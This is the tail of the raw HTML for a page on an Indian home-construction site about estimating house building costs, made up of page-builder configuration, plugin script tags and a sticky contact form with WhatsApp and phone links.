Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/buildmakaan.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/buildmakaan.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb8e2e379b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#main","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20172,"title":"Know%20How%20to%20Estimate%20Your%20House%20Construction%20Cost%3F%20%E2%80%93%20Buildmakaan","excerpt":"","featuredImage":"https:\/\/buildmakaan.in\/wp-content\/uploads\/2022\/03\/Cover1-buildmakaan.in_.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.0" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/buildmakaan.in\/wp-admin\/admin-ajax.php","nonce":"3b57de0cc9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.0" id="elementskit-elementor-js"></script>
            <div                 class="mystickyelements-fixed mystickyelements-position-right mystickyelements-position-screen-center mystickyelements-position-mobile-right mystickyelements-on-click mystickyelements-size-small mystickyelements-mobile-size-small mystickyelements-entry-effect-slide-in mystickyelements-templates-leaf_right">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-right minimize-position-mobile-right" style="background: #000000" >
								&rarr;								</span>
							</li>
						
						
							<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on"   data-tab-opt="click" >
																<span class="mystickyelements-social-icon "
									  style="background-color: #01000f; color: #ffffff;"><i
										class="far fa-envelope"></i>Get best Price</span>
																<div class="element-contact-form" style="background-color: #ffffff">
																		<div class="contact-form-heading" style="color: #e01fb0;background-color:#ffffff">
										Contact Form										<span href="javascript:void(0);" class="element-contact-close"><i class="fas fa-times"></i></span>
									</div>

									<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" data-close-after="">
																					<label>
												<span class="sr-only">Name</span>
												<input
													class=""
													type="text" id="contact-form-name" name="contact-form-name" value=""
													placeholder="Name"   autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Phone</span>
												<input
													class=" required"
													type="tel" id="contact-form-phone" name="contact-form-phone" value="" oninput="this.value = this.value.replace(/[^0-9+]/g, '');"
													placeholder="Phone*"  required  autocomplete="off" />
											</label>
											<input type="hidden" id="phone_formate" value="0">
																					<label>
												<span class="sr-only">Email</span>
												<input
													class="email "
													type="email" id="contact-form-email" name="contact-form-email" value=""
													placeholder="Email"  autocomplete="off"/>
											</label>
																					<label>
												<span class="sr-only">Message</span>
												<textarea
													class=""
													id="contact-form-message" name="contact-form-message"
													placeholder="Message" ></textarea>
											</label>
																				<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
										<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
											   value="Submit"
											   style="background-color: #7761DF;color:#FFFFFF;"/>
																				<input type="hidden" name="nonce" value="696c7dabf10911768717739696c7dabf1092">
										<input type="hidden" name="form_id"
											   value="2e7e03167d">
										<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://buildmakaan.in/2022/03/31/know-how-to-estimate-your-house-construction-cost/" />
										
									</form>
								</div>
							</li>
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2e28e0" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"  data-url="https://web.whatsapp.com/send?phone=+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2e28e0;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+918510991212"   target="_blank" rel="noopener nofollow"   data-tab-setting = 'click' data-flyout="" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+918510991212"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'click' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #26D37C" >
										
																					<a class="social-link-phone" href="tel:+918510991212"   data-url="tel:+918510991212" data-tab-setting = 'click'  data-mobile-behavior="" data-flyout="" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D37C;" >
																				<a class="social-link-phone" href="tel:+918510991212"    data-tab-setting = 'click' data-flyout="" title="Phone"
										data-url="tel:+918510991212"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
				<div id="ts-quickshop-modal" class="ts-popup-modal">
			<div class="overlay"></div>
			<div class="quickshop-container popup-container">
				<span class="close"></span>
				<div class="quickshop-content"></div>
			</div>
		</div>
		</body>
</html>